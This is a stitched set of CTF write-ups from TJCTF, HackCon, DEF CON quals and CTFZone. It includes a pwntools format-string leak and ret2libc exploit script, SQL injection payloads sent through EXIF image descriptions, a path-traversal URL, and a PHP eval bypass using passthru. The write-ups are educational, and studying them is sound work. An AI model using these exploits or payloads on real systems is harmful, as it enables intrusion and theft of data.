So just run https://programmable_hyperlinked_pasta.tjctf.org/?lang=../flag.txt and get the flag: `tjctf{l0c4l_f1l3_wh4t?}`. |
# Simple Yet Elegent**Category**: pwn**Points** : 150
# Write-Up```pythonfrom pwn import *LOCAL = True
if LOCAL: p = process('./main')
else: p = remote('139.59.30.165', 9200)
# first stage : leakpayload = "%2$p"payload += "A"*(72-len(payload))payload += p64(0x400637)p.recvuntil("inputz: \n")p.sendline(payload)
data = int(p.recvline().split('A')[0],16)
libc_base = data-0x39b770binsh = libc_base+0x1619d9system = libc_base+0x3f480
print "leak: "+hex(data)print "Libc base: "+hex(libc_base)print "binsh: "+hex(binsh)print "system: "+hex(system)
# second stage : ret2libcpop_rdi = 0x00400733 # pop rdi; ret; pop_rax = libc_base+0x0035578 # pop rax; retcall_rax =libc_base+ 0x00202df # call rax;ret
payload = "A"*72payload += p64(pop_rax)payload += p64(system)payload += p64(pop_rdi)payload += p64(binsh)payload += p64(call_rax)
p.recvuntil("inputz: \n")p.sendline(payload)p.interactive()``` |
## 10 - Central Savings Account - Web
> Written by evanyeyeye>> I seem to have forgotten the password for my savings account. What am I gonna do?> > The flag is not in standard flag format.
By seeing the source of https://central_savings_account.tjctf.org/, we can see a static JS file: `main.js`.
Where there is a lot of useless stuff and finally:
```javascript$(document).ready(function() { $("#login-form").submit(function() { if (md5($("#password").val()).toLowerCase() === "698967f805dea9ea073d188d73ab7390") { $("html").html("<h1>Login Succeeded!</h1>"); } else { $("html").html("<h1>Login Failed!</h1>"); } })});```
I just used https://crackstation.net/ to break the md5 hash, the result is `avalon`.
|
# Full WriteUp
Full Writeup on our website: [http://www.aperikube.fr/docs/tjctf_2018/moarturtles](http://www.aperikube.fr/docs/tjctf_2018/moarturtles)
-----
# TL;DR
We had a PCAP with USB packets comming from XBOX 360 controller. We had to search for a description of leftoverdata, then re-draw with given data.The hardest point was to think about velocity and find documentation about XBOX 360 controller mapping. |
**Description**
> Is this the access codes to the Zion mainframe?. We have only bits and pieces of information.
**Files provided**
- `zion.tar.gz` - archive: - `YouKnow`
**Solution**
After extracting the `YouKnow` file, we can see that there are many references to Word, e.g. `word/document.xml`. If we make Word open the file, it complains a bit, but it opens it just fine as an Office Open XML document. The contents show some flavour text and a red rabbit:
At first I thought this might be encoding a program in some [esoteric language](https://esolangs.org/wiki/Main_Page), but I didn't have much hope, since there was very little actual text data shown in the image.
Back to looking at the file in a hex editor, we can first notice that it starts with `PK`, just like a zip file. And indeed, we can unzip the file and it contains various XML files, as well as the red rabbit in a `media` folder. But there is one more weird thing – if we scroll all the way to the end, we see `KP`. And not far behind that, `sler./sler_`? In the extracted data, we did get a `_rels/.rels` folder. It is reversed, but why? Around the middle of the file we see where the reversal happens, but the mirror images are not exactly the same.
0003820: 0000 382e 0000 776f 7264 2f74 6865 6d65 ..8...word/theme 0003830: 2f74 6865 6d65 312e 786d 6c50 4b01 0214 /theme1.xmlPK... 0003840: 0014 0008 0808 00bc 94b6 4c29 ef3d 8b4a ..........L).=.J 0003850: 0100 0016 0500 0013 0000 0000 0000 0000 ................ 0003860: 0000 0000 002f 3400 005b 436f 6e74 656e ...../4..[Conten 0003870: 745f 5479 7065 735d 2e78 6d6c 504b 0506 t_Types].xmlPK.. 0003880: 0000 0000 0b00 0b00 c202 0000 ba35 0000 .............5.. 0003890: 0000 0000 0000 340e 0000 0303 000c 000c ......4......... 00038a0: 0000 0000 0605 4b50 6c6d 782e 5d73 6570 ......KPlmx.]sep 00038b0: 7954 5f74 6e65 746e 6f43 5b00 0032 7900 yT_tnetnoC[..2y. 00038c0: 0000 0000 0000 0000 0000 0000 1300 0005 ................ 00038d0: 9300 0001 54a6 0075 bf4c b694 7c00 0808 ....T..u.L..|... 00038e0: 0800 1400 1402 014b 506c 6d78 2e31 656d .......KPlmx.1em 00038f0: 6568 742f 656d 6568 742f 6472 6f77 0000 eht/emeht/drow.. 0003900: 2c82 0000 0000 0000 0000 0000 0000 0015 ,...............
Some of the numbers don't match. So let's finally reverse the file and unzip it again. And indeed, there is another image, but this time showing the flag!

`sctf{m41nfr4m3_4cc3ss_c0d3_1337_4lw4s}` |
You have a string, containing some numbers in different bases (2, 8, 10, 16). Each number represent an ASCII character. Decode it and you'll find the flag
The complete write up, with the full code is available [HERE](https://zenhack.it/writeups/HackCon2018/diversity/) |
## 30 - Request Me - Web
> Written by okulkarni>> https://request_me.tjctf.org/
Let's see HTTP verbs available, then we see it require basic auth, so try all verbs with `admin:admin` and finally catch the flag.
```$ curl https://request_me.tjctf.org/WRONG FLAG
WRONG FLAG
$ curl -X OPTIONS https://request_me.tjctf.org/GET, POST, PUT, DELETE, OPTIONSParameters: username, passwordSome methods require HTTP Basic Auth
$ curl -X POST -u admin:admin https://request_me.tjctf.org/Maybe you should take your credentials back?
$ curl -X PUT -u admin:admin https://request_me.tjctf.org/I couldn't steal your credentials! Where did you hide them?
$ curl -X DELETE -u admin:admin https://request_me.tjctf.org/Finally! The flag is tjctf{wHy_4re_th3r3_s0_m4ny_Opt10nS}```
|
# Light N' Easy
My DIM-WIT no good half-brother gave me this binary text. Lead the way and help me show him who the B055 is.Note: enclose the flag in d4rk{}c0de before submitting.```01001110-00100000-00111010-00001100-11011110-00011110-00000000-01100000-00101010-01111010-00100000-11110110-00111010-00000000-11111110-00001100-00111000-11011110-00000000-10111100-00001010-11011110-11011110-00101010-00000000-01110110-11011110-00001100-00001100-00111010-01010110-00000000-11111100-00001010-11111010-00101010-11110110-11011110-00000000-11101110-11011110-01111011-00000000-10001110-00001100-11111010-11110110-00000000-00100000-10110110-00000000-00011101-10011111-01111011-10110111-11111110-00001010-00100000-00101010-11110111-01111000-00111010-01100111-10001100-00111011-10101010-11011110```
## The Basics
Basically we have 64 binary strings of length 8. First I tried the obvious, just translating into ascii or hex. This led nowhere. I noticed that there were null strings at regular intervals which made me think of spaces. By that logic, I assumed that each binary string was going to be a character.
At some point I had a flashback to one of my olf CS labs about MIPS pprogramming and remembered the way you control a 7 segment display: 7 segments and a dot. When I saw the hint shortly after I realized this had to be it.
## The solving
Basically the way it will work is the display looks like this:``` b ===a| g |c ===f| |d === .h (the dot) e```The input is mapped in sequence, first bit maps to a, second to b etc etc. Quite frankly there might be a better way but in the end I simply printed a set of the list and used excel to accept a 8 digit input and automatically display it by coloring cells... Very primitive but did the job. Finally we get:
```vioIet lndigo BIue Green yeIIow Orange Aed. fIag iS L.E.d.s.Bring.Joy.To.me``` |
This time we get only some .ico file, but when we open it in notepad++ we can see that it contains some filenames, so maybe it's an archive?We can extract its content with 7-zip. First file is `drivers.txt` and it contains our flag.
Flag: `CTF{qeY80sU6Ktko8BJW}` |
PHP Eval White-List-------------------For this challenge, we were given a [webpage](http://c67f8ffd.quals2018.oooverflow.io/) written in PHP, as well as its source code and the binary of a custom PHP extension (that supposedly implements the whitelist to be bypassed). The goal was to execute a binary, `flag`, and read its output.
The page contains a simple form that takes a PHP code snippet, and `eval()`s it. The challenge was far easier than expected: `passthru` was allowed (as well as `system`), and just putting in the form `passthru('../flag');` returned the flag :)
Flag: `OOO{Fortunately_php_has_some_rock_solid_defense_in_depth_mecanisms,_so-everything_is_fine.}` |
# Diversity (Crypto, 278 solved, 30 points)###### Author: [ecurve](https://github.com/Pascalao)
```So much diversity, my mind boggles..!
b1001000 x69 d33 d32 o127 b1100101 o154 o143 b1101111 o155 o145 d32 o164 d111 d32 x48 b1100001 x63 o153 b1000011 o157 x6e d39 o61 b111000 x2c d32 d111 b1110010 d103 d97 x6e o151 x73 d101 d100 o40 d97 b1110011 b100000 x70 o141 o162 x74 d```
We know the data types of python and saw with the first look at the text, that are different types ofnumbers in there. The data types are binary, hexadecimal, decimal, octal values.
So we convert them into characters and get a text, where we found the flag d4rk{i_Wis#_A1l_t4sk5_w3r3_thi5_345y_XDD}c0de.
The program, which solved that are in the file [exploit.py](https://github.com/Lev9L-Team/ctf/tree/master/2018-08-16_hackcon/diversity/exploit.py) |
# Caesar Salad (Junior, 413 solved, 10 points)###### Author: [ecurve](https://github.com/Pascalao)
```Can you toss Caesar's salad?
q4ex{t1g_thq_p4rf4e}p0qr```
We know that the flag have the format of d4rk{<flag>}c0de. We compute the distance from d to q with:
```pythonabs(ord('d')-ord('q'))```
And we get the distance of 13.The key of the caeser chiffre are 13.
We rotate the characters and get the flag d4rk{g1t_gud_c4es4r}c0de.
The code to decipher this ciphertext are in [exploit.py](https://github.com/Lev9L-Team/ctf/tree/master/2018-08-16_hackcon/caesar_salad/exploit.py) |
# Salad Upgrades (Junior, 239 solved, 20 points)###### Author: [ecurve](https://github.com/Pascalao)
```Sure, I could toss them all using just one shift. But am I gonna?
CIPHERTEXT: e4uo{zo1b_1e_f0j4l10i}z0ce```
The challenge refer to the Caesar Salad challenge.And after checking the distance of the first four characters, we know thatthe key are counted up from 1 to the last character of the CIPHERTEXT.
```key = [1,2,3,4,5,6,7, ... , 26]```
We wrote a program, which does the rotation and solved the challenge.The flag: ```d4rk{th1s_1s_r0t4t10n}c0de``` |
CTFZone Quals 2018 - Image Share Box-------------------------**Category:** Web
**Points:** 500 (Dynamic scoring)
##### Description:```We created a new cool service that allows you to share your images with everyone (it's on beta now)! The only thing you need to share something is an Image Description!Happy sharing!https://img.ctf.bz/```
When visiting the page, you're prompted to login with credentials or login via Dropbox, I didn't know any creds or see a sign-up page so I logged in using dropbox.
After logging in with Dropbox the App will create a folder inside your Dropbox account where you can put images to select to upload.
Reading the description has one important hint “The only thing you need to share something is an Image Description!”, this immediately stood out to me as something to do with Exif data especially because it was limited to jpg/jpeg files.
So first things first, I tried to upload the standard jpg file which returned an error saying the image needed a description, next I opened up and Exif Data editor and set the image description to ``nunya'<test>"--#``, when uploading this we get prompted with a MySQL error encoded in Base64 which in plaintext says```(_mysql_exceptions.ProgrammingError) (1064, 'You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near \'"--#\', \'https://www.dropbox.com/s/k07i4e1c5ls7uf5/me_jpeg.jpg?dl=0&raw=1\', \'0\')\' at line 1') [SQL: 'INSERT INTO `image_shares` (`owner`, `description`, `image_link`, `approved`) VALUES (\'dbid:AAD0ZsS7O2WbE34VnvOap65jluDGEyVUlxM\', \'nunya\'<test>"--#\', \'https://www.dropbox.com/s/k07i4e1c5ls7uf5/me_jpeg.jpg?dl=0&raw=1\', \'0\')'] (Background on this error at: http://sqlalche.me/e/f405)```So from this, we can see we can do SQL injection through the image description, next to verify the vulnerability I used the following to payloads to get the MySQL version and the user.``test',(select version()),'0');# -> 5.7.22````test',(select user()),'0');# -> [email protected]``
After this I went down a massive rabbit whole trying to find credentials in the database to login to and get the flag, eventually I gave up and tried to see if I could find the flag in the description of the images, after trying to use wildcards and failing I decided to see if it was just stored for the first ID in the database.
Using the payload ``test',(SELECT GROUP_CONCAT(owner,0x3a,description) FROM image_shares AS a WHERE id="1"),'0');#`` which gets us the flag ``dbid:736b6e6f5070336f26696e6c2b6f657651657a75:ctfzone{b4827d53d3faa0b3d6f20d73df5e280f}``
Note: I had to use the “table_name AS a” trick to bypass the MySQL error for querying the same table in a subquery (got stuck big time on this) |
Obviously we are supposed to predict the result of rand() with srand(time(NULL)).
Luckily, if we generate the values(rand() with srand(time(NULL)), we will get the same result as remote does(Ensure run your script in the same second as remote(UTC))
And the rest is easy.
expolit [here](https://gist.github.com/0x01f/e742c7a2faaee4019ade6a4d5d3b6e2f) |
# Twins (Steg, 239 solved, 20 points)###### Author: [ecurve](https://github.com/Pascalao)
```Two brothers separated long ago, finally decide to reunite
Each one holds the secret key, but needs the other brother to read it.
Can you find their hidden secret?```
[file1](https://github.com/Lev9L-Team/ctf/tree/master/2018-08-16_hackcon/twins/file1)[file2](https://github.com/Lev9L-Team/ctf/tree/master/2018-08-16_hackcon/twins/file2)
We asked us, which are common by twins?They have the same DNA / DNS.
So we build a tool, which checks the characters in the file, if they are the same in the same positionand print all those characters.And we get the flag!
```d4rk{lo0king_p4st_0ur_d1ff3renc3s}c0de```
The program is in the file [twins.py](https://github.com/Lev9L-Team/ctf/tree/master/2018-08-16_hackcon/twins/twins.py)
|
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.